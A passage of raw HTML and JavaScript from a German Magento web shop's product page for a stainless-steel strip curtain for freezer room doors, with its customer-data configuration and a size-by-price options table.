                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"euvat\/vatnumber\/validation":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.kasa-onlineshop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.kasa-onlineshop.de\/page_cache\/block\/render\/id\/143\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_143","catalog_product_view_sku_100025"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/streifenvorhang-fur-kuhlraumzugang-verzinkte-ausfuhrung-272.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text&#x2F;javascript">var elemh9DHv3KC = document.querySelector('.magenest-popup-action');
if (elemh9DHv3KC) {
elemh9DHv3KC.style.color = '';
elemh9DHv3KC.style.backgroundColor = '';
elemh9DHv3KC.style.right = '50%';
elemh9DHv3KC.style.bottom = '0';
elemh9DHv3KC.style.transform = 'translate(0, -85%)';
elemh9DHv3KC.style.maxWidth = '100vw';
elemh9DHv3KC.style.left = 'unset';
elemh9DHv3KC.style.display = 'none';
elemh9DHv3KC.style.position = 'fixed';
elemh9DHv3KC.style.zIndex = '9';
}</script>
<script>        require(['jquery'],
        function($){
            $(document).ready(function() {
                $('.magenest-popup-action').on('mouseout', function() {
                    $(this).css('background-color', '');
                });
                $('.magenest-popup-action').on('mouseover', function() {
                    $(this).css('background-color', '');
                });
                 $('.magenest-popup-action').on('mouseout', function() {
                    $(this).css('color', '');
                });
                $('.magenest-popup-action').on('mouseover', function() {
                    $(this).css('color', '');
                });
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.kasa-onlineshop.de\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"143":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/143\\\/\",\"data\":{\"product\":\"143\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.kasa-onlineshop.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/143\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"143\",\"uenc\":\"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3N0cmVpZmVudm9yaGFuZy1mdXIta3VobHJhdW16dWdhbmctdmVyemlua3RlLWF1c2Z1aHJ1bmctMjcyLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d49e4c3a1ad7fc2c268f3a700ee0a2a7\/s\/t\/streifenvorhang_starr_2_3.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Streifenvorhang f\u00fcr Tiefk\u00fchlraumzugang ,    Edelstahl Ausf\u00fchrung","resized_width":240,"resized_height":300},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/aa5b55d48a05aee5c124c3d344af65fd\/s\/t\/streifenvorhang_starr_2_3.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Streifenvorhang f\u00fcr Tiefk\u00fchlraumzugang ,    Edelstahl Ausf\u00fchrung","resized_width":270,"resized_height":340},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/157d7cacb4952a133f8516df8536c299\/s\/t\/streifenvorhang_starr_2_3.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Streifenvorhang f\u00fcr Tiefk\u00fchlraumzugang ,    Edelstahl Ausf\u00fchrung","resized_width":75,"resized_height":90},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d49e4c3a1ad7fc2c268f3a700ee0a2a7\/s\/t\/streifenvorhang_starr_2_3.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Streifenvorhang f\u00fcr Tiefk\u00fchlraumzugang ,    Edelstahl Ausf\u00fchrung","resized_width":240,"resized_height":300},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/aa5b55d48a05aee5c124c3d344af65fd\/s\/t\/streifenvorhang_starr_2_3.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Streifenvorhang f\u00fcr Tiefk\u00fchlraumzugang ,    Edelstahl Ausf\u00fchrung","resized_width":270,"resized_height":340},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/157d7cacb4952a133f8516df8536c299\/s\/t\/streifenvorhang_starr_2_3.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Streifenvorhang f\u00fcr Tiefk\u00fchlraumzugang ,    Edelstahl Ausf\u00fchrung","resized_width":75,"resized_height":90}],"url":"https:\/\/www.kasa-onlineshop.de\/streifenvorhang-fur-kuhlraumzugang-verzinkte-ausfuhrung-272.html","id":143,"name":"Streifenvorhang f\u00fcr Tiefk\u00fchlraumzugang ,    Edelstahl Ausf\u00fchrung","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":143,\"uenc\":\"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3N0cmVpZmVudm9yaGFuZy1mdXIta3VobHJhdW16dWdhbmctdmVyemlua3RlLWF1c2Z1aHJ1bmctMjcyLmh0bWw,\"}}","required_options":null},"product_label_html":""}}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<style>.catalog-product-view #product_addtocart_form {display:none;}</style><div id="itoris_dynamicproductoptions_add_to_cart_configure" style="display: none;">
    <button type="button" class="button">
        <span><span>Konfigurieren</span></span>
    </button>
</div>
<div id="itoris_dynamicproductoptions_popup_mask" style="display: none;"></div>
<div id="itoris_dynamicproductoptions_popup" style="display: none;">
    <div id="itoris_dynamicproductoptions_popup_close_icon"></div>
    <div class="popup-title">Configure Streifenvorhang für Tiefkühlraumzugang ,    Edelstahl Ausführung</div>
    <div id="itoris_dynamicproductoptions">
                                        <div class="fieldset fieldset-section-1">
                                                    <ul class="form-list option-fields-cols-1">
                                                    <li class="fields">
                                                                                                                                                                                            <div id="dynamic_option_id_110" class="field">
                                                                                                    <label >Höhe 1.800mm</label>                                                                                                                                            </div>
                                                                        </li>
                                                    <li class="fields">
                                                                                                                                                                                                                                                                        <div id="dynamic_option_id_111" class="field">
                                                                                                    <label >Höhe 1.850mm</label>                                                                                                                                            </div>
                                                                        </li>
                                                    <li class="fields">
                                                                                                                                                                                                                                                                                                                                                    <div id="dynamic_option_id_112" class="field">
                                                                                                    <label >Höhe 1.900mm</label>                                                                                                                                            </div>
                                                                        </li>
                                                    <li class="fields">
                                                                                                                                                                                                                                                                                                                                                                                                                                <div id="dynamic_option_id_119" class="field">
                                                                                                    <label >Höhe 1.950mm</label>                                                                                                                                            </div>
                                                                        </li>
                                                    <li class="fields">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div id="dynamic_option_id_118" class="field">
                                                                                                    <label >Höhe 2.000mm</label>                                                                                                                                            </div>
                                                                        </li>
                                                    <li class="fields">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div id="dynamic_option_id_117" class="field">
                                                                                                    <label >Höhe 2.100mm</label>                                                                                                                                            </div>
                                                                        </li>
                                                    <li class="fields">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div id="dynamic_option_id_116" class="field">
                                                                                                    <label >Höhe 2.200mm</label>                                                                                                                                            </div>
                                                                        </li>
                                                    <li class="fields">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div id="dynamic_option_id_115" class="field">
                                                                                                    <label >Höhe 2.300mm</label>                                                                                                                                            </div>
                                                                        </li>
                                                    <li class="fields">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div id="dynamic_option_id_114" class="field">
                                                                                                    <label >Höhe 2.400mm</label>                                                                                                                                            </div>
                                                                        </li>
                                                    <li class="fields">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div id="dynamic_option_id_113" class="field">
                                                                                                    <label >Höhe 2.500mm</label>                                                                                                                                            </div>
                                                                        </li>
                                            </ul>
                            </div>
            </div>
    <div class="product-options-bottom">
        <button id="itoris_dynamicproductoptions_popup_button_cancel" type="button" class="button"><span><span>Stornieren</span></span></button>
                <div class="add-to-box">
            <span id="itoris_dynamicproductoptions_popup_price"></span>
            <button id="itoris_dynamicproductoptions_popup_button_apply" type="button" class="button"><span><span>Anwenden</span></span></button>
            <span class="or">OR</span>
            <div class="add-to-cart">
                <label for="qty">Menge:</label>
                <input type="text" name="qty" id="itoris_dynamicoptions_qty" maxlength="12" value="" title="Menge" class="input-text qty" />
                                <button type="button" title="In den Warenkorb" id="itoris_dynamicoptions_add_to_cart" class="button btn-cart"><span><span>In den Warenkorb</span></span></button>
            </div>
        </div>
    </div>
</div>
<div id="itoris_dynamicproductoptions_configuration" style="display: none;">
    <ul></ul>
    <button id="itoris_dynamicproductoptions_button_edit" type="button" class="button"><span><span>Bearbeiten</span></span></button>
</div>
<script type="text/javascript">
    require(['jquery','prototype','Itoris_DynamicProductOptions/js/options'], function(jQuery, _, dpo) {
		window.opConfig143 = {"110":{"603":{"prices":{"oldPrice":{"amount":297,"adjustments":[]},"basePrice":{"amount":297},"finalPrice":{"amount":297}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 800mm"},"604":{"prices":{"oldPrice":{"amount":329,"adjustments":[]},"basePrice":{"amount":329},"finalPrice":{"amount":329}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 900mm"},"605":{"prices":{"oldPrice":{"amount":360,"adjustments":[]},"basePrice":{"amount":360},"finalPrice":{"amount":360}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 1000mm"},"606":{"prices":{"oldPrice":{"amount":424,"adjustments":[]},"basePrice":{"amount":424},"finalPrice":{"amount":424}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 1200mm"},"607":{"prices":{"oldPrice":{"amount":488,"adjustments":[]},"basePrice":{"amount":488},"finalPrice":{"amount":488}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 1400mm"},"608":{"prices":{"oldPrice":{"amount":551,"adjustments":[]},"basePrice":{"amount":551},"finalPrice":{"amount":551}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 1600mm"},"609":{"prices":{"oldPrice":{"amount":615,"adjustments":[]},"basePrice":{"amount":615},"finalPrice":{"amount":615}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 1800mm"},"610":{"prices":{"oldPrice":{"amount":678,"adjustments":[]},"basePrice":{"amount":678},"finalPrice":{"amount":678}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 2000mm"},"611":{"prices":{"oldPrice":{"amount":742,"adjustments":[]},"basePrice":{"amount":742},"finalPrice":{"amount":742}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 2200mm"},"612":{"prices":{"oldPrice":{"amount":806,"adjustments":[]},"basePrice":{"amount":806},"finalPrice":{"amount":806}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 2400mm"},"613":{"prices":{"oldPrice":{"amount":869,"adjustments":[]},"basePrice":{"amount":869},"finalPrice":{"amount":869}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 2600mm"}},"111":{"614":{"prices":{"oldPrice":{"amount":301,"adjustments":[]},"basePrice":{"amount":301},"finalPrice":{"amount":301}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 800mm"},"615":{"prices":{"oldPrice":{"amount":334,"adjustments":[]},"basePrice":{"amount":334},"finalPrice":{"amount":334}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 900mm"},"616":{"prices":{"oldPrice":{"amount":366,"adjustments":[]},"basePrice":{"amount":366},"finalPrice":{"amount":366}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 1000mm"},"617":{"prices":{"oldPrice":{"amount":431,"adjustments":[]},"basePrice":{"amount":431},"finalPrice":{"amount":431}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 1200mm"},"618":{"prices":{"oldPrice":{"amount":496,"adjustments":[]},"basePrice":{"amount":496},"finalPrice":{"amount":496}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 1400mm"},"619":{"prices":{"oldPrice":{"amount":560,"adjustments":[]},"basePrice":{"amount":560},"finalPrice":{"amount":560}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 1600mm"},"620":{"prices":{"oldPrice":{"amount":625,"adjustments":[]},"basePrice":{"amount":625},"finalPrice":{"amount":625}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 1800mm"},"621":{"prices":{"oldPrice":{"amount":690,"adjustments":[]},"basePrice":{"amount":690},"finalPrice":{"amount":690}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 2000mm"},"622":{"prices":{"oldPrice":{"amount":755,"adjustments":[]},"basePrice":{"amount":755},"finalPrice":{"amount":755}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 2200mm"},"623":{"prices":{"oldPrice":{"amount":819,"adjustments":[]},"basePrice":{"amount":819},"finalPrice":{"amount":819}},"type":"fixed","name":"H\u00f6he 1805mm, Breite 2400mm"},"624":{"prices":{"oldPrice":{"amount":884,"adjustments":[]},"basePrice":{"amount":884},"finalPrice":{"amount":884}},"type":"fixed","name":"H\u00f6he 1805mm, Breite 2600mm"}},"112":{"625":{"prices":{"oldPrice":{"amount":306,"adjustments":[]},"basePrice":{"amount":306},"finalPrice":{"amount":306}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 800mm"},"626":{"prices":{"oldPrice":{"amount":339,"adjustments":[]},"basePrice":{"amount":339},"finalPrice":{"amount":339}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 900mm"},"627":{"prices":{"oldPrice":{"amount":372,"adjustments":[]},"basePrice":{"amount":372},"finalPrice":{"amount":372}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 1000mm"},"628":{"prices":{"oldPrice":{"amount":438,"adjustments":[]},"basePrice":{"amount":438},"finalPrice":{"amount":438}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 1200mm"},"629":{"prices":{"oldPrice":{"amount":504,"adjustments":[]},"basePrice":{"amount":504},"finalPrice":{"amount":504}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 1400mm"},"630":{"prices":{"oldPrice":{"amount":569,"adjustments":[]},"basePrice":{"amount":569},"finalPrice":{"amount":569}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 1600mm"},"631":{"prices":{"oldPrice":{"amount":635,"adjustments":[]},"basePrice":{"amount":635},"finalPrice":{"amount":635}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 1800mm"},"632":{"prices":{"oldPrice":{"amount":701,"adjustments":[]},"basePrice":{"amount":701},"finalPrice":{"amount":701}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 2000mm"},"633":{"prices":{"oldPrice":{"amount":767,"adjustments":[]},"basePrice":{"amount":767},"finalPrice":{"amount":767}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 2200mm"},"634":{"prices":{"oldPrice":{"amount":833,"adjustments":[]},"basePrice":{"amount":833},"finalPrice":{"amount":833}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 2400mm"},"635":{"prices":{"oldPrice":{"amount":899,"adjustments":[]},"basePrice":{"amount":899},"finalPrice":{"amount":899}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 2600mm"}},"119":{"702":{"prices":{"oldPrice":{"amount":311,"adjustments":[]},"basePrice":{"amount":311},"finalPrice":{"amount":311}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 800mm"},"703":{"prices":{"oldPrice":{"amount":344,"adjustments":[]},"basePrice":{"amount":344},"finalPrice":{"amount":344}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 900mm"},"704":{"prices":{"oldPrice":{"amount":378,"adjustments":[]},"basePrice":{"amount":378},"finalPrice":{"amount":378}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 1000mm"},"705":{"prices":{"oldPrice":{"amount":445,"adjustments":[]},"basePrice":{"amount":445},"finalPrice":{"amount":445}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 1200mm"},"706":{"prices":{"oldPrice":{"amount":512,"adjustments":[]},"basePrice":{"amount":512},"finalPrice":{"amount":512}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 1400mm"},"707":{"prices":{"oldPrice":{"amount":579,"adjustments":[]},"basePrice":{"amount":579},"finalPrice":{"amount":579}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 1600mm"},"708":{"prices":{"oldPrice":{"amount":646,"adjustments":[]},"basePrice":{"amount":646},"finalPrice":{"amount":646}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 1800mm"},"709":{"prices":{"oldPrice":{"amount":713,"adjustments":[]},"basePrice":{"amount":713},"finalPrice":{"amount":713}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 2000mm"},"710":{"prices":{"oldPrice":{"amount":780,"adjustments":[]},"basePrice":{"amount":780},"finalPrice":{"amount":780}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 2200mm"},"711":{"prices":{"oldPrice":{"amount":847,"adjustments":[]},"basePrice":{"amount":847},"finalPrice":{"amount":847}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 2400mm"},"712":{"prices":{"oldPrice":{"amount":914,"adjustments":[]},"basePrice":{"amount":914},"finalPrice":{"amount":914}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 2600mm"}},"118":{"691":{"prices":{"oldPrice":{"amount":311,"adjustments":[]},"basePrice":{"amount":311},"finalPrice":{"amount":311}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 800mm"},"692":{"prices":{"oldPrice":{"amount":345,"adjustments":[]},"basePrice":{"amount":345},"finalPrice":{"amount":345}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 900mm"},"693":{"prices":{"oldPrice":{"amount":379,"adjustments":[]},"basePrice":{"amount":379},"finalPrice":{"amount":379}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 1000mm"},"694":{"prices":{"oldPrice":{"amount":446,"adjustments":[]},"basePrice":{"amount":446},"finalPrice":{"amount":446}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 1200mm"},"695":{"prices":{"oldPrice":{"amount":513,"adjustments":[]},"basePrice":{"amount":513},"finalPrice":{"amount":513}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 1400mm"},"696":{"prices":{"oldPrice":{"amount":580,"adjustments":[]},"basePrice":{"amount":580},"finalPrice":{"amount":580}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 1600mm"},"697":{"prices":{"oldPrice":{"amount":648,"adjustments":[]},"basePrice":{"amount":648},"finalPrice":{"amount":648}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 1800mm"},"698":{"prices":{"oldPrice":{"amount":715,"adjustments":[]},"basePrice":{"amount":715},"finalPrice":{"amount":715}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 2000mm"},"699":{"prices":{"oldPrice":{"amount":782,"adjustments":[]},"basePrice":{"amount":782},"finalPrice":{"amount":782}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 2200mm"},"700":{"prices":{"oldPrice":{"amount":849,"adjustments":[]},"basePrice":{"amount":849},"finalPrice":{"amount":849}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 2400mm"},"701":{"prices":{"oldPrice":{"amount":917,"adjustments":[]},"basePrice":{"amount":917},"finalPrice":{"amount":917}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 2600mm"}},"117":{"680":{"prices":{"oldPrice":{"amount":320,"adjustments":[]},"basePrice":{"amount":320},"finalPrice":{"amount":320}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 800mm"},"681":{"prices":{"oldPrice":{"amount":355,"adjustments":[]},"basePrice":{"amount":355},"finalPrice":{"amount":355}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 900mm"},"682":{"prices":{"oldPrice":{"amount":390,"adjustments":[]},"basePrice":{"amount":390},"finalPrice":{"amount":390}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 1000mm"},"683":{"prices":{"oldPrice":{"amount":459,"adjustments":[]},"basePrice":{"amount":459},"finalPrice":{"amount":459}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 1200mm"},"684":{"prices":{"oldPrice":{"amount":529,"adjustments":[]},"basePrice":{"amount":529},"finalPrice":{"amount":529}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 1400mm"},"685":{"prices":{"oldPrice":{"amount":598,"adjustments":[]},"basePrice":{"amount":598},"finalPrice":{"amount":598}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 1600mm"},"686":{"prices":{"oldPrice":{"amount":668,"adjustments":[]},"basePrice":{"amount":668},"finalPrice":{"amount":668}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 1800mm"},"687":{"prices":{"oldPrice":{"amount":737,"adjustments":[]},"basePrice":{"amount":737},"finalPrice":{"amount":737}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 2000mm"},"688":{"prices":{"oldPrice":{"amount":807,"adjustments":[]},"basePrice":{"amount":807},"finalPrice":{"amount":807}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 2200mm"},"689":{"prices":{"oldPrice":{"amount":876,"adjustments":[]},"basePrice":{"amount":876},"finalPrice":{"amount":876}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 2400mm"},"690":{"prices":{"oldPrice":{"amount":945,"adjustments":[]},"basePrice":{"amount":945},"finalPrice":{"amount":945}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 2600mm"}},"116":{"669":{"prices":{"oldPrice":{"amount":329,"adjustments":[]},"basePrice":{"amount":329},"finalPrice":{"amount":329}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 800mm"},"670":{"prices":{"oldPrice":{"amount":365,"adjustments":[]},"basePrice":{"amount":365},"finalPrice":{"amount":365}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 900mm"},"671":{"prices":{"oldPrice":{"amount":401,"adjustments":[]},"basePrice":{"amount":401},"finalPrice":{"amount":401}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 1000mm"},"672":{"prices":{"oldPrice":{"amount":473,"adjustments":[]},"basePrice":{"amount":473},"finalPrice":{"amount":473}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 1200mm"},"673":{"prices":{"oldPrice":{"amount":544,"adjustments":[]},"basePrice":{"amount":544},"finalPrice":{"amount":544}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 1400mm"},"674":{"prices":{"oldPrice":{"amount":616,"adjustments":[]},"basePrice":{"amount":616},"finalPrice":{"amount":616}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 1600mm"},"675":{"prices":{"oldPrice":{"amount":688,"adjustments":[]},"basePrice":{"amount":688},"finalPrice":{"amount":688}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 1800mm"},"676":{"prices":{"oldPrice":{"amount":759,"adjustments":[]},"basePrice":{"amount":759},"finalPrice":{"amount":759}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 2000mm"},"677":{"prices":{"oldPrice":{"amount":831,"adjustments":[]},"basePrice":{"amount":831},"finalPrice":{"amount":831}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 2200mm"},"678":{"prices":{"oldPrice":{"amount":903,"adjustments":[]},"basePrice":{"amount":903},"finalPrice":{"amount":903}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 2400mm"},"679":{"prices":{"oldPrice":{"amount":974,"adjustments":[]},"basePrice":{"amount":974},"finalPrice":{"amount":974}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 2600mm"}},"115":{"658":{"prices":{"oldPrice":{"amount":338,"adjustments":[]},"basePrice":{"amount":338},"finalPrice":{"amount":338}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 800mm"},"659":{"prices":{"oldPrice":{"amount":375,"adjustments":[]},"basePrice":{"amount":375},"finalPrice":{"amount":375}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 